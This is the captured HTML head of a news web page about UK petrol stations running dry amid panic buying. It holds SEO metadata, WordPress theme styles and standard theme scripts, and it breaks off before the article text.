

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://planetnews.com/energy/british-gas-stations-run-out-of-fuel-amid-panic-buying.html
body_size: 25789
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>British Gas Stations Run Out of Fuel Amid Panic Buying</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://planetnews.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="The PRA nearly 66% of its members were declaring they’re out of their fuel stock, with the remaining partially dry &amp; exhausting shortly." />
	<link rel="canonical" href="https://planetnews.com/energy/british-gas-stations-run-out-of-fuel-amid-panic-buying.html" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="British Gas Stations Run Out of Fuel Amid Panic Buying" />
	<meta property="og:description" content="The PRA nearly 66% of its members were declaring they’re out of their fuel stock, with the remaining partially dry &amp; exhausting shortly." />
	<meta property="og:url" content="https://planetnews.com/energy/british-gas-stations-run-out-of-fuel-amid-panic-buying.html" />
	<meta property="og:site_name" content="PlanetNews.com" />
	<meta property="article:published_time" content="2021-09-27T12:36:44+00:00" />
	<meta property="og:image" content="https://planetnews.com/wp-content/uploads/2021/09/UK-gas-stations-run-dry-as-trucker-shortage-sparks-hoarding.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="700" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Marvin Dalton" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Marvin Dalton" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://planetnews.com/energy/british-gas-stations-run-out-of-fuel-amid-panic-buying.html","url":"https://planetnews.com/energy/british-gas-stations-run-out-of-fuel-amid-panic-buying.html","name":"British Gas Stations Run Out of Fuel Amid Panic Buying","isPartOf":{"@id":"https://planetnews.com/#website"},"primaryImageOfPage":{"@id":"https://planetnews.com/energy/british-gas-stations-run-out-of-fuel-amid-panic-buying.html#primaryimage"},"image":{"@id":"https://planetnews.com/energy/british-gas-stations-run-out-of-fuel-amid-panic-buying.html#primaryimage"},"thumbnailUrl":"https://planetnews.com/wp-content/uploads/2021/09/UK-gas-stations-run-dry-as-trucker-shortage-sparks-hoarding.jpg","datePublished":"2021-09-27T12:36:44+00:00","author":{"@id":"https://planetnews.com/#/schema/person/5d6652580d17cfe17ac7ea1eabf1f7ed"},"description":"The PRA nearly 66% of its members were declaring they’re out of their fuel stock, with the remaining partially dry & exhausting shortly.","breadcrumb":{"@id":"https://planetnews.com/energy/british-gas-stations-run-out-of-fuel-amid-panic-buying.html#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://planetnews.com/energy/british-gas-stations-run-out-of-fuel-amid-panic-buying.html"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://planetnews.com/energy/british-gas-stations-run-out-of-fuel-amid-panic-buying.html#primaryimage","url":"https://planetnews.com/wp-content/uploads/2021/09/UK-gas-stations-run-dry-as-trucker-shortage-sparks-hoarding.jpg","contentUrl":"https://planetnews.com/wp-content/uploads/2021/09/UK-gas-stations-run-dry-as-trucker-shortage-sparks-hoarding.jpg","width":1200,"height":700,"caption":"British Gas Stations Run Out of Fuel Amid Panic Buying"},{"@type":"BreadcrumbList","@id":"https://planetnews.com/energy/british-gas-stations-run-out-of-fuel-amid-panic-buying.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://planetnews.com/"},{"@type":"ListItem","position":2,"name":"British Gas Stations Run Out of Fuel Amid Panic Buying"}]},{"@type":"WebSite","@id":"https://planetnews.com/#website","url":"https://planetnews.com/","name":"PlanetNews.com","description":"Latest News with Daily Updates","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://planetnews.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://planetnews.com/#/schema/person/5d6652580d17cfe17ac7ea1eabf1f7ed","name":"Marvin Dalton","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://planetnews.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/30a24cc7fa5a6e357ec1e475ea228e533f8c5e6ba3258f8e25f1395779960a93?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/30a24cc7fa5a6e357ec1e475ea228e533f8c5e6ba3258f8e25f1395779960a93?s=96&d=mm&r=g","caption":"Marvin Dalton"},"url":"https://planetnews.com/author/newsnoweditor2"}]}</script>
	<!-- / Yoast SEO plugin. -->



<link rel="alternate" type="application/rss+xml" title="PlanetNews.com &raquo; Feed" href="https://planetnews.com/feed" />
<link rel="alternate" type="application/rss+xml" title="PlanetNews.com &raquo; Comments Feed" href="https://planetnews.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="PlanetNews.com &raquo; British Gas Stations Run Out of Fuel Amid Panic Buying Comments Feed" href="https://planetnews.com/energy/british-gas-stations-run-out-of-fuel-amid-panic-buying.html/feed" />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://planetnews.com/wp-includes/css/dist/block-library/style.min.css?ver=007d097419981c932cac4baeaaceb923' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='quads-style-css-css' href='https://planetnews.com/wp-content/plugins/quick-adsense-reloaded/includes/gutenberg/dist/blocks.style.build.css?ver=2.0.93' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bg-shce-genericons-css' href='https://planetnews.com/wp-content/plugins/show-hidecollapse-expand/assets/css/genericons/genericons.css?ver=007d097419981c932cac4baeaaceb923' type='text/css' media='all' />
<link rel='stylesheet' id='bg-show-hide-css' href='https://planetnews.com/wp-content/plugins/show-hidecollapse-expand/assets/css/bg-show-hide.css?ver=007d097419981c932cac4baeaaceb923' type='text/css' media='all' />
<link rel='stylesheet' id='crp-style-rounded-thumbs-css' href='https://planetnews.com/wp-content/plugins/contextual-related-posts/css/rounded-thumbs.min.css?ver=4.0.3' type='text/css' media='all' />
<style id='crp-style-rounded-thumbs-inline-css' type='text/css'>

			.crp_related.crp-rounded-thumbs a {
				width: 150px;
                height: 150px;
				text-decoration: none;
			}
			.crp_related.crp-rounded-thumbs img {
				max-width: 150px;
				margin: auto;
			}
			.crp_related.crp-rounded-thumbs .crp_title {
				width: 100%;
			}
			
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://planetnews.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307caf' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://planetnews.com/wp-content/themes/Newspaper/style.css?ver=12.7' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://planetnews.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307caf' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://planetnews.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://planetnews.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=d578089f160957352b9b4ca6d880fd8f' type='text/css' media='all' />
<style id='quads-styles-inline-css' type='text/css'>

    .quads-location ins.adsbygoogle {
        background: transparent !important;
    }.quads-location .quads_rotator_img{ opacity:1 !important;}
    .quads.quads_ad_container { display: grid; grid-template-columns: auto; grid-gap: 10px; padding: 10px; }
    .grid_image{animation: fadeIn 0.5s;-webkit-animation: fadeIn 0.5s;-moz-animation: fadeIn 0.5s;
        -o-animation: fadeIn 0.5s;-ms-animation: fadeIn 0.5s;}
    .quads-ad-label { font-size: 12px; text-align: center; color: #333;}
    .quads_click_impression { display: none;} .quads-location, .quads-ads-space{max-width:100%;} @media only screen and (max-width: 480px) { .quads-ads-space, .penci-builder-element .quads-ads-space{max-width:340px;}}
</style>
<script type="text/javascript" src="https://planetnews.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://planetnews.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://planetnews.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://planetnews.com/wp-json/wp/v2/posts/9336" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://planetnews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fplanetnews.com%2Fenergy%2Fbritish-gas-stations-run-out-of-fuel-amid-panic-buying.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://planetnews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fplanetnews.com%2Fenergy%2Fbritish-gas-stations-run-out-of-fuel-amid-panic-buying.html&#038;format=xml" />
<script>document.cookie = 'quads_browser_width='+screen.width;</script>    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/planetnews.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%.html"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"on","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/planetnews.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7";
var td_get_template_directory_uri="https:\/\/planetnews.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#022e68";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="46054d9b6a";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-page-content .widgettitle{color:#fff}.td-menu-background,.td-search-background{background-image:url('https://planetnews.com/wp-content/uploads/2020/05/menu_background.jpg')}:root{--td_theme_color:#022e68;--td_slider_text:rgba(2,46,104,0.7);--td_mobile_menu_color:#005080;--td_mobile_gradient_one_mob:#005080;--td_mobile_gradient_two_mob:rgba(0,33,53,0.93);--td_mobile_text_active_color:#000000;--td_page_title_color:#044f7b;--td_page_h_color:#044f7b}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#022e68}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#022e68}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#022e68!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#022e68}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#ffffff}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#ffffff!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap 